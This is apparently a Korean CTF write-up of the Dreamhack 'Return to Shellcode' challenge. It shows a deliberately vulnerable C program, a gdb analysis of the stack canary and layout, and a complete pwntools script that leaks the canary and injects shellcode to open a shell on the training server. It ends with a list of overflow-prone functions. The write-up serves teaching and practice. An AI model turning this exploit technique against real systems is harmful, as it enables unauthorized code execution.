🛎️ Access
Exploit Tech: Return to Shellcode에서 실습하는 문제입니다.
👾 Exploit Algorithm & Payload
// Name: r2s.c
// Compile: gcc -o r2s r2s.c -zexecstack
#include <stdio.h>
#include <unistd.h>
void init() {
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
}
int main() {
char buf[0x50];
init();
printf("Address of the buf: %p\n", buf);
printf("Distance between buf and $rbp: %ld\n",
(char*)__builtin_frame_address(0) - buf);
printf("[1] Leak the canary\n");
printf("Input: ");
fflush(stdout);
read(0, buf, 0x100); // 0x50 < 0x100
printf("Your input is '%s'\n", buf);
puts("[2] Overwrite the return address");
printf("Input: ");
fflush(stdout);
gets(buf); //unsafe function
return 0;
}
#1

: 64bit 리틀 엔디안 구성을 알 수 있다.

: 방어기법을 확인한 결과 카나리 보호 기법이 적용되어 있음을 알 수 있다.
(카나리: 함수 시작 시 스택 버퍼와 return address 사이에 랜덤 값을 삽입한 후 함수 종료 시 해당 랜덤 값의 변조 여부를 확인하여 메모리 오염 여부를 확인하는 보호 기법)
#2


: r2s 실행하면 "Address of the buf: " 버퍼의 주소를 확인받을 수 있다. (0x7ffc095d15a0)
: buf와 rbp간의 간격이 96byte라고 되어있으나 현재 read로 0x100(16^2= 256byte)만큼 입력을 받고 있음
: gdb를 이용하여 dissass main으로 "mov rax,QWORD PTR fs:0x28" 위치에 블럭지정하여 ni로 rax에 담긴 카나리 주소 값을 확인할 수 있다. (0x9cf9cf8cc68e8700)
84-64bit
: buffer[0x50] -> 80byte
: SFP -> 8byte
: RET -> 8byte
: cannary -> \x00 + 7byte -> 8byte
: buffer와 rbp(스택의 시작점)의 간격 -> 96byte
dummy = buffer - (96byte - 24byte(canary+sfp+ret)) = 80 - 72 = 8byte
: 이것으로 64bit에서는 Buffer[80byte] + dummy[8byte] + (\x00+canary)[8byte] + SFP[8byte] + RET[8byte] 임을 알 수 있다. (스택 메모리 공간 112byte)
🔑Analysis and results for obtaining the Flag DH{…}


#Name: exploit.py
from pwn import *
def slog(n, m):
return success(': '.join([n, hex(m)]))
context.arch = 'amd64'
r = remote("host3.dreamhack.games", 22925)
e = ELF("./r2s")
#Buffer Address
r.recvuntil(b'buf: ')
#데이터 라인을 수신하고 끝에서 개행 문자를 제거한 다음 결과 문자열을 16진수를 사용하여 정수로 변환하는 데 사용
buf = int(r.recvline()[:-1],16)
slog('Buffer address: ', buf)
#SFP, canary
r.recvuntil(b'$rbp: ')
buf2sfp = int(r.recvline().split()[0])
buf2canary = buf2sfp - 8
slog('buf <=> sfp', buf2sfp)
slog('buf <=> canary', buf2canary)
#Canary Value
#Buffer[80byte] + dummy[8byte] + (\x00+cannary)[8byte] + SFP[8byte] + RET[8byte]
#0x50 + 0x8 + 0x1까지 가면 canary 범위 침범 (0x59)
payload = b'a'*(buf2canary + 1) #(+1) because of the first null-byte
r.sendafter(b'Input:' ,payload)
r.recvuntil(payload)
canary = u64(b'\x00'+r.recvn(7))
slog('Canary: ', canary)
#Exploit Code(BOF;Buffer OverFlow)
sh = asm(shellcraft.sh())
payload = sh.ljust(buf2canary, b'a') + p64(canary) + b'b'*0x8 + p64(buf)
r.sendlineafter(b'Input: ', payload)
r.interactive()
: 카나리 보호기법을 카나리 릭을 이용하여 우회하고, pwn의 shellscraft를 이용하여 FLAG를 획득할 수 있다.
(카나리릭: 스택 카나리를 읽을 수 있는 취약점이 있으면, 이를 이요해 카나리 검사를 우회하는 방법)
📌 Summary
BOF는 버퍼가 넘칠 수 있는 코드를 특히 주의해야한다.
| BOF에 취약한 함수 |
: 처리하는 문자열의 최대 크기를 정하지 않는 함수
- strcpy
- strcat
- gets
- fscanf
- scanf
- sprintf
- sscanf
- vfscanf
- vsprintf
- vscanf
- vsscanf
- streadd
- strecpy
- strtrns
'[Dreamhack]SystemHacking > 로드맵_Basic' 카테고리의 다른 글
| [Dreamhack] Level1: basic_exploitation_001 (0) | 2023.08.28 |
|---|---|
| [Dreamhack] Level2: basic_exploitation_000 (0) | 2023.08.25 |
| [Dreamhack] Level2: shell_basic (0) | 2023.08.22 |
| [Dreamhack] Level1: Return Address Overwrite (0) | 2023.08.18 |



